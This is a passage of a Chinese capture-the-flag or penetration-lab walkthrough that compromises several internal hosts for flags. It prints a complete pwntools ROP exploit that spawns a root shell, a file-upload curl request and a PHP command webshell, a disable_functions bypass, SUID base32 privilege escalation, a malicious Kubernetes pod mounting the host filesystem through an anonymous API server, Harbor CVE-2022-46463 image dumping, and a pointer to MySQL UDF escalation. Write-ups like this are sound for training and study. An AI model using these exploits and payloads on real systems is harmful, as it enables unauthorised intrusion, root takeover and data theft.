RX packets 2295002 bytes 1111278419 (1.1 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1773127 bytes 993564518 (993.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 19504 bytes 5225394 (5.2 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 19504 bytes 5225394 (5.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
扫描内网:
1
2
3
4
5
6
7
8
9
10
11
12
172.28.23.33:8080 open
172.28.23.26:80 open
172.28.23.33:22 open
172.28.23.26:22 open
172.28.23.26:21 open
[*] WebTitle http://172.28.23.26 code:200 len:13693 title:新翔OA管理系统-OA管理平台
[*] WebTitle http://172.28.23.33:8080 code:302 len:0 title:None 跳转url: http://172.28.23.33:8080/login;jsessionid=A6D759A234CC518C4BD8B6C1ADC4D7EF
[*] WebTitle http://172.28.23.33:8080/login;jsessionid=A6D759A234CC518C4BD8B6C1ADC4D7EF code:200 len:3860 title:智联科技 ERP 后台登陆
[+] ftp 172.28.23.26:21:anonymous
[->]OASystem.zip
[+] PocScan http://172.28.23.33:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.28.23.33:8080 poc-yaml-springboot-env-unauth spring2
flag03 | Heapdump + Shiro + PWN
Heapdump + Shiro
访问 ERP 系统,明显的 shiro 特征:
并且存在 heapdump 文件 http://172.28.23.33:8080/actuator/heapdump
下载后,分析文件获取到 shiro key。
1
2
3
4
5
6
7
root@kali-server:~# java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump
===========================================
CookieRememberMeManager(ShiroKey)
-------------
algMode = GCM, key = AZYyIgMYhG6/CzIJlvpR2g==, algName = AES
===========================================
对 shiro 反序列化进行利用。
PWN
用户家目录存在 HashNote 文件。
查看主机开放端口:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
/ >netstat -tulnp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:59696 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::8080 :::* LISTEN 659/java
udp 0 0 127.0.0.1:323 0.0.0.0:* -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 172.28.23.33:68 0.0.0.0:* -
udp6 0 0 ::1:323 :::* -
(Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all.)
可以使用 ncat 72.28.23.33:59696 进行连接。
此处知识盲区,exp 来自:https://www.dr0n.top/posts/f249db01/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
from pwn import *
context.arch='amd64'
def add(key,data='b'):
p.sendlineafter(b'Option:',b'1')
p.sendlineafter(b'Key:',key)
p.sendlineafter(b'Data:',data)
def show(key):
p.sendlineafter(b'Option:',b'2')
p.sendlineafter(b"Key: ",key);
def edit(key,data):
p.sendlineafter(b'Option:',b'3')
p.sendlineafter(b'Key:',key)
p.sendlineafter(b'Data:',data)
def name(username):
p.sendlineafter(b'Option:',b'4')
p.sendlineafter(b'name:',username)
p = remote('172.28.23.33', 59696)
# p = process('./HashNote')
username=0x5dc980
stack=0x5e4fa8
ukey=b'\x30'*5+b'\x31'+b'\x44'
fake_chunk=flat({
0:username+0x10,
0x10:[username+0x20,len(ukey),\
ukey,0],
0x30:[stack,0x10]
},filler=b'\x00')
p.sendlineafter(b'name',fake_chunk)
p.sendlineafter(b'word','freep@ssw0rd:3')
add(b'\x30'*1+b'\x31'+b'\x44',b'test') # 126
add(b'\x30'*2+b'\x31'+b'\x44',b'test') # 127
show(ukey)
main_ret=u64(p.read(8))-0x1e0
rdi=0x0000000000405e7c # pop rdi ; ret
rsi=0x000000000040974f # pop rsi ; ret
rdx=0x000000000053514b # pop rdx ; pop rbx ; ret
rax=0x00000000004206ba # pop rax ; ret
syscall=0x00000000004560c6 # syscall
fake_chunk=flat({
0:username+0x20,
0x20:[username+0x30,len(ukey),\
ukey,0],
0x40:[main_ret,0x100,b'/bin/sh\x00']
},filler=b'\x00')
name(fake_chunk.ljust(0x80,b'\x00'))
payload=flat([
rdi,username+0x50,
rsi,0,
rdx,0,0,
rax,0x3b,
syscall
])
p.sendlineafter(b'Option:',b'3')
p.sendlineafter(b'Key:',ukey)
p.sendline(payload)
p.sendlineafter(b'Option:',b'9')
p.interactive()
运行 exp 获取交互式 shell 查看 flag03:
1
2
3
4
5
6
7
8
root@kali:~# proxychains4 -q python3 exp.py
[+] Opening connection to 172.28.23.33 on port 59696: Done
[*] Switching to interactive mode
$ whoami
root
$ cat /root/flag_RaYz1/f1ag03.txt
flag03: flag{6a326f94-6526-4586-8233-152d137281fd}
flag02 | 新翔 OA
FTP anonymous login
ftp 匿名登陆,获取 OA 源码。
1
2
3
4
5
6
7
8
9
10
root@kali-server:~# ncftp 172.28.23.26 -P 21
NcFTP 3.2.7 (Jan 01, 2024) by Mike Gleason (http://www.NcFTP.com/contact/).
Connecting to 172.28.23.26...
(vsFTPd 3.0.3)
Logging in...
Login successful.
Logged in to 172.28.23.26.
ncftp / >get OASystem.zip
OASystem.zip: ETA: 0:00 7.19/ 7.19 MB 118.23 kB/s =
OASystem.zip: ETA: 0:00 7.19/ 7.19 MB 96.45 kB/s =
File Upload
审计源码,存在文件上传漏洞。漏洞源码文件如下:
HTTP 数据包:
curl 命令:
1
curl -X 'POST' --data-binary 'imgbase64=data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==' 'http://172.28.23.26/uploadbase64.php'
PHP - disable_functions bypass
上传 webshell 后不能正常使用,存在 disable_functions。
注:因为 disable 的原因直接使用「哥斯拉」连接会 500,需要使用「蚁剑」连接使用插件 bypass。
使用蚁剑中的 disable_functions bypass 插件,并修改 .antproxy.php 文件内容。
注:使用 post 请求会导致请求出错,需要写一个 get 类型的 webshell
<?php system($_GET['cmd']);?>,再修改.antproxy.php文件内容指向这个 get 类型的 webshell 文件。
最终获取可以正常执行命令的 shell:
1
2
www-data@ubuntu-oa:/var/www/html/OAsystem/upload$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
查询 suid 配置。
利用 suid 配置,使用 base32 提权,读取 flag02:
1
2
root@kali-server:~# curl 'http://172.28.23.26/upload/.antproxy.php?cmd=base32%20/flag02.txt%20|%20base32%20--decode'
flag02: flag{56d37734-5f73-447f-b1a5-a83f45549b28}
双网卡主机
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
www-data@ubuntu-oa:/var/www/html/OAsystem/upload$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3e:04:c2:c8
inet addr:172.28.23.26 Bcast:172.28.255.255 Mask:255.255.0.0
inet6 addr: fe80::216:3eff:fe04:c2c8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:128019 errors:0 dropped:0 overruns:0 frame:0
TX packets:55701 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:99666251 (99.6 MB) TX bytes:61715672 (61.7 MB)
eth1 Link encap:Ethernet HWaddr 00:16:3e:03:7e:3a
inet addr:172.22.14.6 Bcast:172.22.255.255 Mask:255.255.0.0
inet6 addr: fe80::216:3eff:fe03:7e3a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4887 errors:0 dropped:0 overruns:0 frame:0
TX packets:4893 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:206350 (206.3 KB) TX bytes:206418 (206.4 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:657 errors:0 dropped:0 overruns:0 frame:0
TX packets:657 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:59084 (59.0 KB) TX bytes:59084 (59.0 KB)
扫描新的网段:
1
2
3
4
5
6
7
8
9
10
www-data@ubuntu-oa:/tmp$ nohup ./fscan -h 172.22.14.6/24 -hn 172.22.14.6 -np -o /tmp/1.txt >/dev/null 2>&1 &
[4] 24538
www-data@ubuntu-oa:/tmp$ cat 1.txt
172.22.14.46:80 open
172.22.14.37:10250 open
[*] WebTitle http://172.22.14.46 code:200 len:785 title:Harbor
[+] InfoScan http://172.22.14.46 [Harbor]
[*] WebTitle https://172.22.14.37:10250 code:404 len:19 title:None
[+] PocScan http://172.22.14.46/swagger.json poc-yaml-swagger-ui-unauth [{path swagger.json}]
flag04 | Kubernetes (K8s) API Server Unauthenticated
主机 10250 端口开放,该端口为 k8s 的服务端口,扫描目标 k8s 是否存在漏洞。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
root@kali-server:~# kube-hunter --remote 172.22.14.37
2024-07-26 23:46:03,959 INFO kube_hunter.modules.report.collector Started hunting
2024-07-26 23:46:03,959 INFO kube_hunter.modules.report.collector Discovering Open Kubernetes Services
2024-07-26 23:46:06,394 INFO kube_hunter.modules.report.collector Found open service "Kubelet API" at 172.22.14.37:10250
2024-07-26 23:46:07,521 INFO kube_hunter.modules.report.collector Found open service "Etcd" at 172.22.14.37:2379
2024-07-26 23:46:09,736 INFO kube_hunter.modules.report.collector Found open service "API Server" at 172.22.14.37:6443
2024-07-26 23:46:10,759 INFO kube_hunter.modules.report.collector Found vulnerability "Unauthenticated access to API" in 172.22.14.37:6443
2024-07-26 23:46:10,770 INFO kube_hunter.modules.report.collector Found vulnerability "K8s Version Disclosure" in 172.22.14.37:6443
2024-07-26 23:46:11,811 INFO kube_hunter.modules.report.collector Found vulnerability "Listing namespaces as anonymous user" in 172.22.14.37:6443
2024-07-26 23:46:12,853 INFO kube_hunter.modules.report.collector Found vulnerability "Listing roles as anonymous user" in 172.22.14.37:6443
2024-07-26 23:46:14,013 INFO kube_hunter.modules.report.collector Found vulnerability "Listing cluster roles as anonymous user" in 172.22.14.37:6443
2024-07-26 23:46:15,127 INFO kube_hunter.modules.report.collector Found vulnerability "Listing pods as anonymous user" in 172.22.14.37:6443
Nodes
+-------------+--------------+
| TYPE | LOCATION |
+-------------+--------------+
| Node/Master | 172.22.14.37 |
+-------------+--------------+
Detected Services
+-------------+--------------------+----------------------+
| SERVICE | LOCATION | DESCRIPTION |
+-------------+--------------------+----------------------+
| Kubelet API | 172.22.14.37:10250 | The Kubelet is the |
| | | main component in |
| | | every Node, all pod |
| | | operations goes |
| | | through the kubelet |
+-------------+--------------------+----------------------+
| Etcd | 172.22.14.37:2379 | Etcd is a DB that |
| | | stores cluster's |
| | | data, it contains |
| | | configuration and |
| | | current |
| | | state |
| | | information, and |
| | | might contain |
| | | secrets |
+-------------+--------------------+----------------------+
| API Server | 172.22.14.37:6443 | The API server is in |
| | | charge of all |
| | | operations on the |
| | | cluster. |
+-------------+--------------------+----------------------+
Vulnerabilities
For further information about a vulnerability, search its ID in:
https://avd.aquasec.com/
+--------+-------------------+----------------------+----------------------+----------------------+----------------------+
| ID | LOCATION | MITRE CATEGORY | VULNERABILITY | DESCRIPTION | EVIDENCE |
+--------+-------------------+----------------------+----------------------+----------------------+----------------------+
| KHV005 | 172.22.14.37:6443 | Initial Access // | Unauthenticated | The API Server port | b'{"kind":"APIVersio |
| | | Exposed sensitive | access to API | is accessible. | ns","versions":["v1" |
| | | interfaces | | Depending on | ],"serverAddressByCl |
| | | | | your RBAC settings | ientCIDRs":[{"client |
| | | | | this could expose | CIDR":"0.0.0.0/0","s |
| | | | | access to or control | ... |
| | | | | of your cluster. | |
+--------+-------------------+----------------------+----------------------+----------------------+----------------------+
| KHV002 | 172.22.14.37:6443 | Initial Access // | K8s Version | The kubernetes | v1.16.6-beta.0 |
| | | Exposed sensitive | Disclosure | version could be | |
| | | interfaces | | obtained from the | |
| | | | | /version endpoint | |
+--------+-------------------+----------------------+----------------------+----------------------+----------------------+
| KHV007 | 172.22.14.37:6443 | Discovery // Access | Listing roles as | Accessing roles | ['kubeadm:bootstrap- |
| | | the K8S API Server | anonymous user | might give an | signer-clusterinfo', |
| | | | | attacker valuable | 'system:controller:b |
| | | | | information | ootstrap-signer', |
| | | | | | 'extension- |
| | | | | | apiserver-... |
+--------+-------------------+----------------------+----------------------+----------------------+----------------------+
| KHV007 | 172.22.14.37:6443 | Discovery // Access | Listing pods as | Accessing pods might | [{'name': b'nginx-de |
| | | the K8S API Server | anonymous user | give an attacker | ployment-58d48b746d- |
| | | | | valuable information | d6x8t', 'namespace': |
| | | | | | b'default'}, |
| | | | | | {'name': b'nginx- |
| | | | | | deploymen... |
+--------+-------------------+----------------------+----------------------+----------------------+----------------------+
| KHV007 | 172.22.14.37:6443 | Discovery // Access | Listing namespaces | Accessing namespaces | ['default', 'kube- |
| | | the K8S API Server | as anonymous user | might give an | node-lease', 'kube- |
| | | | | attacker valuable | public', 'kube- |
| | | | | information | system'] |
+--------+-------------------+----------------------+----------------------+----------------------+----------------------+
| KHV007 | 172.22.14.37:6443 | Discovery // Access | Listing cluster | Accessing cluster | ['admin', 'cluster- |
| | | the K8S API Server | roles as anonymous | roles might give an | admin', 'edit', |
| | | | user | attacker valuable | 'flannel', |
| | | | | information | 'system:aggregate- |
| | | | | | to-admin', |
| | | | | | 'system:aggregate- |
| | | | | | to-edit... |
+--------+-------------------+----------------------+----------------------+----------------------+----------------------+
K8s 集群由于鉴权配置不当,将「system:anonymous」用户绑定到「cluster-admin」用户组,使 6443 端口允许匿名用户以管理员权限向集群内部下发指令。
列出当前所有的 Pod:
1
2
3
4
5
6
7
8
root@kali-server:~# kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods -o wide
Please enter Username: hony
Please enter Password:
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
nginx-deployment-58d48b746d-d6x8t 1/1 Running 3 294d 10.244.0.35 ubuntu-k8s <none> <none>
nginx-deployment-58d48b746d-pg4gl 1/1 Running 3 294d 10.244.0.37 ubuntu-k8s <none> <none>
nginx-deployment-58d48b746d-s2vwl 1/1 Running 3 294d 10.244.0.34 ubuntu-k8s <none> <none>
nginx-deployment-58d48b746d-x26mr 1/1 Running 3 294d 10.244.0.33 ubuntu-k8s <none> <none>
可以进入指定的 Pod 中,获取控制权限:
1
2
3
4
5
6
7
root@kali-server:~# kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ --namespace=default exec -it nginx-deployment-58d48b746d-d6x8t bash
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
Please enter Username: hony
Please enter Password:
root@nginx-deployment-58d48b746d-d6x8t:/#
root@nginx-deployment-58d48b746d-d6x8t:/# whoami
root
使用如下配置「evil_pod.yaml」创建恶意 Pod,将宿主机的存储将文件或目录挂载到 K8s 集群的 Pod 中:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
apiVersion: v1
kind: Pod
metadata:
name: evil-nginx
spec:
containers:
- name: evil-container
image: nginx:1.8
volumeMounts:
- mountPath: /mnt
name: evil-volume
volumes:
- name: evil-volume
hostPath:
# directory location on host
path: /
# this field is optional
type: Directory
注:配置文件中,最好使用已有的 image 进行创建,此处使用
nginx:1.8。
创建恶意的 Pod:
1
2
3
4
5
6
7
8
9
10
root@kali-server:~# kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ apply -f evil_pod.yaml
pod/evil-nginx created
root@kali-server:~# kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods -o wide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
evil-nginx 1/1 Running 0 18s 10.244.0.40 ubuntu-k8s <none> <none>
nginx-deployment-58d48b746d-d6x8t 1/1 Running 3 294d 10.244.0.35 ubuntu-k8s <none> <none>
nginx-deployment-58d48b746d-pg4gl 1/1 Running 3 294d 10.244.0.37 ubuntu-k8s <none> <none>
nginx-deployment-58d48b746d-s2vwl 1/1 Running 3 294d 10.244.0.34 ubuntu-k8s <none> <none>
nginx-deployment-58d48b746d-x26mr 1/1 Running 3 294d 10.244.0.33 ubuntu-k8s <none> <none>
如下,便获取到了宿主机文件系统的权限,此时可以尝试写入计划任务或 SSH 公钥的方式获取宿主机的完全控制权。
读取宿主机上的文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root@kali-server:~# kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ --namespace=default exec -it evil-nginx bash
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
root@evil-nginx:/# id
uid=0(root) gid=0(root) groups=0(root)
root@evil-nginx:~# cat /mnt/root/.mysql_history
_HiStOrY_V2_
show\040databases;
create\040database\040flaghaha;
use\040flaghaha
DROP\040TABLE\040IF\040EXISTS\040`f1ag`;
CREATE\040TABLE\040`flag06`\040(
`id`\040int\040DEFAULT\040NULL,
\040\040`f1agggggishere`\040varchar(255)\040DEFAULT\040NULL
)\040ENGINE=MyISAM\040DEFAULT\040CHARSET=utf8;
CREATE\040TABLE\040`flag06`\040(\040`id`\040int\040DEFAULT\040NULL,\040\040\040`f1agggggishere`\040varchar(255)\040DEFAULT\040NULL\040)\040ENGINE=MyISAM\040DEFAULT\040CHARSET=utf8;
show\040tables;
drop\040table\040flag06;
DROP\040TABLE\040IF\040EXISTS\040`f1ag`;
CREATE\040TABLE\040`flag04`\040(
`id`\040int\040DEFAULT\040NULL,
\040\040`f1agggggishere`\040varchar(255)\040DEFAULT\040NULL
)\040ENGINE=MyISAM\040DEFAULT\040CHARSET=utf8;
CREATE\040TABLE\040`flag04`\040(\040`id`\040int\040DEFAULT\040NULL,\040\040\040`f1agggggishere`\040varchar(255)\040DEFAULT\040NULL\040)\040ENGINE=MyISAM\040DEFAULT\040CHARSET=utf8;
INSERT\040INTO\040`flag`\040VALUES\040(1,\040'ZmxhZ3tkYTY5YzQ1OS03ZmU1LTQ1MzUtYjhkMS0xNWZmZjQ5NmEyOWZ9Cg==');
INSERT\040INTO\040`flag04`\040VALUES\040(1,\040'ZmxhZ3tkYTY5YzQ1OS03ZmU1LTQ1MzUtYjhkMS0xNWZmZjQ5NmEyOWZ9Cg==');
exit
进行 base64 解码,获取到 flag04:
1
flag{da69c459-7fe5-4535-b8d1-15fff496a29f}
flag05 | Harbor Unauthorized Access Vulnerability (CVE-2022-46463)
利用 CVE-2022-46463 漏洞,拉取仓库查找 flag05:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@kali-server:~# python3 harbor.py http://172.22.14.46/
[*] API version used v2.0
[+] project/projectadmin
[+] project/portal
[+] library/nginx
[+] library/redis
[+] harbor/secret
root@kali-server:~# python3 harbor.py http://172.22.14.46/ --dump harbor/secret --v2
[+] Dumping : harbor/secret:latest
[+] Downloading : 58690f9b18fca6469a14da4e212c96849469f9b1be6661d2342a4bf01774aa50
[+] Downloading : b51569e7c50720acf6860327847fe342a1afbe148d24c529fb81df105e3eed01
[+] Downloading : da8ef40b9ecabc2679fe2419957220c0272a965c5cf7e0269fa1aeeb8c56f2e1
[+] Downloading : fb15d46c38dcd1ea0b1990006c3366ecd10c79d374f341687eb2cb23a2c8672e
[+] Downloading : 413e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49
[+] Downloading : 8bd8c9755cbf83773a6a54eff25db438debc22d593699038341b939e73974653
root@kali-server:~# tree | grep f1ag
│ │ │ ├── f1ag05_Yz1o.txt
root@kali-server:~# find . -name f1ag05_Yz1o.txt
./caches/harbor_secret/latest/413e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49/f1ag05_Yz1o.txt
root@kali-server:~# cat ./caches/harbor_secret/latest/413e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49/f1ag05_Yz1o.txt
flag05: flag{8c89ccd3-029d-41c8-8b47-98fb2006f0cf}
flag06 | Harbor to MySQL
转储 projectadmin 项目。
1
2
3
4
5
6
7
root@kali-server:~# python3 harbor.py http://172.22.14.46/ --dump project/projectadmin --v2
[+] Dumping : project/projectadmin:latest
[+] Downloading : 63e9bbe323274e77e58d77c6ab6802d247458f784222fbb07a2556d6ec74ee05
[+] Downloading : a1ae0db7d6c6f577c8208ce5b780ad362ef36e69d068616ce9188ac1cc2f80c6
[+] Downloading : 70437571d98143a3479eaf3cc5af696ea79710e815d16e561852cf7d429736bd
[+] Downloading : ae0fa683fb6d89fd06e238876769e2c7897d86d7546a4877a2a4d2929ed56f2c
[+] Downloading : 90d3d033513d61a56d1603c00d2c9d72a9fa8cfee799f3b1737376094b2f3d4c
项目中存在 ProjectAdmin-0.0.1-SNAPSHOT.jar 文件,解压或反编译 jar 包。
从 application.properties 配置文件中获取到 MySQL 数据库的连接信息。
使用 MDUT 连接 MySQL 进行 UDF 提权即可。